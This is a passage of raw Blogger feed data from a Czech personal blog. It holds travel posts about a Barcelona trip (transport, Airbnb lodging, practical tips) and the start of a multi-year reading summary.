\/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nV posledním díle vás zahltím fotkama a shrnu celou dovolenou. Doufám, že jsem na žádné důležité informace nezapomněla a napsala je aspoň do jednoho z dílů!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.gabux.cz\/2019\/03\/moje-cesta-do-spanelska-iii-ma-dovolena.html\"\u003E3. díl\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETak co? Vyrazíte do Španělska? Nebo už jste byli? A jakou památku byste nejraději navšívili vy?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM \u003C\/a\u003E| \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/138574148849618591\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html#comment-form","title":"Komentáře: 16"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/138574148849618591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/138574148849618591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html","title":"Moje cesta do Španělska II. (Pláž, památky, tipy)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s72-c\/CUPCAKE.png","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-8855565488979196200"},"published":{"$t":"2018-09-14T16:48:00.000+02:00"},"updated":{"$t":"2019-03-03T21:52:48.464+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska I. (Doprava, ubytování, praktické informace)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s1600\/CUPCAKE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s640\/CUPCAKE.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nV červenci jsem se vydala do Španělska. Repsektive do Barcelony. Ale jak jsem se tam dostala, kde jsem bydlela a s kým jsem jela? Tak to se vám pokusím přiblížit v tomto článku.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDOPRAVA\u0026nbsp;\u003C\/div\u003E\n\u003C\/h3\u003E\nJela nebo respektive letěla jsem tam s Markét. Když jsme se dohodly, že někam spolu pojedeme (díky instagrame!), tak jsme ještě netušily kam. Pak jsme se shodly na Španělsku a já se vrhla na hledání letenek.\u003Cbr \/\u003E\nLetenky jsem hledala přes portál \u003Cb\u003E\u003Ca href=\"https:\/\/www.skyscanner.cz\/\"\u003E\u003Cspan style=\"color: black;\"\u003Eskyscanner\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u0026nbsp;A nakonec jsem našla za cca 3800 Kč tam i zpět. Jistě by to šlo i levněji, ale přece jen jsme měly jen omezený čas na hledání a dokonce i určitý termín. Takže jsem to zaplatily a už jsem se jen těšily!\u003Cbr \/\u003E\nVíte, co mi přijde vtipný? Že vždycky letím na dovolenou s někým, kdo ještě nikdy neletěl a neumí anglicky.\u003Cbr \/\u003E\nA jak je to s dopravou ve Španělsku? Nejvíce se vám vyplatí \u003Cb\u003Ekoupit si T-10, na 10 jízd\u003C\/b\u003E.Stojí to asi kolem 10 Eur a tahle jízdenka platí na autobusy, vlaky i metra v zóně T1. Dají se koupit i přes internet. My jsem kupovaly na nástupišti vlaku v automatu. Dalo se platit bankovkami, kovem i kartou. Na jednu jízdu jízdenka platí 75 minut.\u003Cbr \/\u003E\nA nelekejte se. Nikde nechodí průvodčí a nikdo - vy totiž ten lístek musíte vložit do takového stroje, aby vás to vůbec pustilo na nástupiště. Což je podle mě dost dobrý systém! Nikde nemusíte hlásit, kam jedete, takže nikoho netrápí, když popojedete o pár stanic dále nebo naopak vystoupíte dříve.\u003Cbr \/\u003E\nAle přiznávám, že s Markét jsme většinou \u003Cb\u003Echodily po Barceloně pěšky\u003C\/b\u003E. Většina míst není tak daleko od vlakového nádraží, jsou kousek od sebe a navíc se v Barceloně poměrně dobře orientuje.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nUBYTOVÁNÍ\u003C\/h3\u003E\nUbytování jsem hledala přes airbnb a \u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003Enašla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E! A necelých 8 000 kč za 7 nocí mi to přišlo super.\u003Cbr \/\u003E\nA musím říct, že to bylo nejlepší rozhodnutí! Na vlak jsem to měly 3 minuty a na pláž 5 minut. Musím podotknout, že \u003Cb\u003Epláž byla nádherná\u003C\/b\u003E a většinou tam nebylo ani tak narváno. Navíc to do Barcelony bylo vlakem asi 20 minut. Takže za mě naprosto \u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611\"\u003Eparádní místo\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\nA víte co bylo nejlepší? \u003Cb\u003EHostitelka!\u003C\/b\u003E Byla tak úžasně milá, laskavá a neustále se usmívala. Moc jsem si nepokecaly, protože neuměla anglicky, ale vždycky se snažila poradit a byla fakt úžasná.\u003Cbr \/\u003E\nMěly jsme tedy k dispozici svůj malý pokoj a malým balkónem. Koupelna byla společná. Dostaly jsme ale každý dva ručníky a \"deku\" na pláž. Taktéž jsme měly k dispozici slunečník. Klimatizace tam nebyla, ale měly jsme větrák a ten nám bohatě stačil.\u003Cbr \/\u003E\nPokud byste se zde, ve Španělsku nebo kdekoliv jinde chtěli taky ubytovat, tak pro vás mám \u003Ca href=\"http:\/\/www.airbnb.cz\/c\/gabcah\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E725 Kč slevu\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E! Registrací přes tento \u003Cb\u003E\u003Ca href=\"http:\/\/www.airbnb.cz\/c\/gabcah\"\u003Eodkaz\u003C\/a\u003E\u003C\/b\u003E získáte tu slevu na svou první cestu. A jakmile se poprvé ubytujete, tak já získám cestovní kredit v hodnotě 375 Kč. Takže je to výhodné pro obě strany :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSRV7en0x2VY8UpxuoAjMdfPcmALbOiQyGrOq-WKp0TBSY4K8cfpxS0euOewnqKXBVgeHcSVK24S7B-jt-bbtBf70UAc2FOGC9bid__TqW5FMK8NRSr9e9OsskNykWVEye7-WKZ70KW78\/s1600\/IMG_0208.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSRV7en0x2VY8UpxuoAjMdfPcmALbOiQyGrOq-WKp0TBSY4K8cfpxS0euOewnqKXBVgeHcSVK24S7B-jt-bbtBf70UAc2FOGC9bid__TqW5FMK8NRSr9e9OsskNykWVEye7-WKZ70KW78\/s640\/IMG_0208.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPRAKTICKÉ INFORMACE\u0026nbsp;\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003ENa většině míst se dá platit kartou, takže pokud nebudete mít dostatek peněz, tak nezoufejte.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ELetenky si hlídejte v předstihu a pokud chytnete dobrou cenu, tak neváhejte a jděte do toho! Ale hned, ne že si řeknete, tak za hodinku. To se většinou nevyplácí. Pak už je to o tom, jak moc jste ochotni riskovat, že tak nízkou cenu už neseženete.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUbytování doporučuji též přes airbnb nebo podobný portál. Minimálně pro nás to bylo mnohem levnější než hotel\/motel. A pro vás to bude ještě levnější s tím ....\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EVemte si dost peněz na jídlo. Jídlo v supermarketech je většinou stejně drahé jako u nás, ale mnoho věcí je dražší. Jejich sýr je naprosto výborný, ale parádně drahý. Za jeden balíček plátkového sýra dáte 2-2,5 Euro.\u003C\/li\u003E\n\u003Cli\u003EVodu můžete v klidu pít i z kohoutku.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENa oběd či večeři si asi mockrát nezajdete. Nejnižší cena jednoho jídla plus pití se bude pohybovat kolem 10 Eur, ale obvykle vás to bude stát spíše kolem 20 Eur.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPozor na zloděje. Nemusíte být hystericky posedlí tím, že vás někdo okrade. Ale znáte to. I v Praze si musíte dávat pozor.\u003C\/li\u003E\n\u003Cli\u003EPokud možno jeďte do Barcelony mimo prázdniny. My jely až v červenci a bylo vedro na padnutí. Zvládly jsme to, ale občas to bylo náročné.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html\"\u003E2. díl\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EA jaké máte zkušenosti se Španělskem vy? Pomohla vám nějaká informace? :)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/8855565488979196200\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html#comment-form","title":"Komentáře: 32"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8855565488979196200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8855565488979196200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html","title":"Moje cesta do Španělska I. (Doprava, ubytování, praktické informace)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s72-c\/CUPCAKE.png","height":"72","width":"72"},"thr$total":{"$t":"32"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gabux.cz/feeds/posts/default?max-results=3&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 17325
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586"},"updated":{"$t":"2026-01-16T01:48:53.591+01:00"},"category":[{"term":"Co se děje kolem mě"},{"term":"Recenze"},{"term":"Projekty"},{"term":"knihy"},{"term":"Co se jinam nevešlo"},{"term":"Ostatní rady\u0026tipy"},{"term":"Tags"},{"term":"10 dní"},{"term":"Vánoce"},{"term":"DIY"},{"term":"Precteno"},{"term":"Cestování"},{"term":"Top 15"},{"term":"Já čtenář"},{"term":"Kecálkov"},{"term":"Recepty"},{"term":"filmy"},{"term":"Barcelona"},{"term":"Malby"},{"term":"Pro lehčí život"},{"term":"Španělsko"},{"term":"Na korálky"},{"term":"Nejčastější otázky"},{"term":"Vysoká škola"},{"term":"zbytek"},{"term":"Blogerfest"},{"term":"Francie"},{"term":"Instagram"},{"term":"Itálie"},{"term":"Myšlenky"},{"term":"Náramek"},{"term":"Piercingy"},{"term":"SWAP"},{"term":"Spartan"},{"term":"Tetování"},{"term":"Téma týdne (PNBR)"},{"term":"Vlasy"},{"term":"Výlety"},{"term":"Zima"},{"term":"ebay"},{"term":"série"},{"term":"wishlist"},{"term":"Škola"},{"term":"Švýcarsko"}],"title":{"type":"text","$t":"Gabux"},"subtitle":{"type":"html","$t":"creativity"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default?alt=json-in-script\u0026max-results=3\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3\u0026orderby=published"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"126"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-2665506232468730297"},"published":{"$t":"2025-08-05T14:46:00.001+02:00"},"updated":{"$t":"2025-08-05T14:46:09.769+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Precteno"}],"title":{"type":"text","$t":"Velký souhrn přečtených knih za rok 2021 až 2024"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdtBfPj9rvJh5fVoJWQgArg-6GHW4u_19mnzivdX4h-iSUjelASapk9Jy1BoHIYxAIkrg3I14i3NaxqprnjVrzRaC5PGFOtmqJ4iK89U44cmS1cvtXVs0PHwXCLuRKKwb7h5gpjyP5Jz-EvortDRWvWOIabvO5WadjYbFrr_EfkImiRdN5CGaiymY-6I\/s2240\/Blue%20and%20Yellow%20Simple%20Jeans%20Collection%20Blog%20Banner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQdtBfPj9rvJh5fVoJWQgArg-6GHW4u_19mnzivdX4h-iSUjelASapk9Jy1BoHIYxAIkrg3I14i3NaxqprnjVrzRaC5PGFOtmqJ4iK89U44cmS1cvtXVs0PHwXCLuRKKwb7h5gpjyP5Jz-EvortDRWvWOIabvO5WadjYbFrr_EfkImiRdN5CGaiymY-6I\/w640-h360\/Blue%20and%20Yellow%20Simple%20Jeans%20Collection%20Blog%20Banner.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EVítejte zpátky\u003C\/b\u003E\u0026nbsp;u mé oblíbené rubriky :)\u003Cbr \/\u003EMáme co dohánět. V posledních 3 letech jsem začala aktivně používat\u0026nbsp;\u003Ca href=\"https:\/\/www.goodreads.com\/user\/show\/91519778-gabriela\" target=\"_blank\"\u003E\u003Cb\u003EGoodreads\u003C\/b\u003E\u003C\/a\u003E, takže pokud také používáte Goodreads,\u0026nbsp;\u003Cb\u003Etak si mě neváhejte přidat do přátel\u003C\/b\u003E!\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003ERok 2020 jsme ještě zvládli\u0026nbsp;\u003Ca href=\"https:\/\/www.gabux.cz\/2021\/05\/precteno-za-12-mesicu-leden-prosinec.html\" target=\"_blank\"\u003Ezde\u003C\/a\u003E. Takže začneme od roku 2021 a skončíme rokem 2024. Nebudu více zdržovat a jdeme na to. Při kliknutí na obrázek jednotlivé knihy \u003Cstrike\u003E(nefunguje u prvního souhrnného screenu)\u003C\/strike\u003E\u0026nbsp; \u003Cb\u003Ese dostanete přímo na mou recenzi\u003C\/b\u003E na GR. Při kliknutí na obrázek oddělující roky\u003Cb\u003E\u0026nbsp;se dostanete na GR souhrn přečtených knih za ten konkrétní rok, \u003C\/b\u003Ekde se můžete při kliknutí na jakoukoliv obálku knihy dostat přímo na mou recenzi\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Ek dané knize.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2021\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"1170\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiVcG19GJt206GKyiZGWdDYhJ-qzdRI5G5J96iTjLEQLEVa64v7O4u_qHcMGcqnX3mQbW8ibOddLLIsZLWjqhIZXBcHb2oHsszHcQRUpTyHvjZwofjaQCHGRsTbQJd_JsakRVyGFYTp2u45_zo871AWqRmYwB9jxSt_HBOt3HGawsgYCw4oa3rZHOjkI8\/w394-h248\/IMG_7470.jpeg\" width=\"394\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2021\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"6816\" data-original-width=\"1490\" height=\"2926\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb4s6QbnitN0eOvuSw6oCKlX9AKp3_BoMj1w1Oaj0GVOUevx6s4zBAz1BcTNojd61qPXzNz9-emK_ik7vmWOqs1A3w-_HJTVqTkVppSJokCEKHi7MJbx8JzNoxvbMgptf2o4mYea4usftNs16Kn4qZRGbeZ33hUl0xNNVOZ-Dx8ch5fGTAw-S2oYDCzl0\/w640-h2926\/IMG_2289.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3741356071\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgy7o1nTgmQAN2Q7R0YLUinaht_-3SCrVrmmzjRu2nc5p3CwQpNsOAid3gw26SZwbpOBiVt0IWqF9dU9UPZiqJ5uHP_oojp94oZzS36MuOiJXdNTuNKLTBy-0lBAmFYLLMRrChKpENuQ15Bcx-2Xry6KR-vREcyX3quNjsQkY7uSBxwAfYc6paA-xkjw\/s320\/IMG_2276.webp\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3778152972\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1432\" data-original-width=\"935\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNrheiJdg-5k6oZLEaWWeMPwI33RxjOxVj1I9ff5_WcbmtKam2Y9Ye6uRq3f2R_yocZp6Gi0dhhDkiFTXcEmb-xXxoZOEW3mLO2kFMqEb3eTbSQcNnigR5zO4ra-Z0iAwEmOPXBt5FT7Sk1EGpw-ffWD-Dd_a6EVLhIp75fr_y62md3BCRtv-BHV52Gao\/s320\/IMG_2279.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan 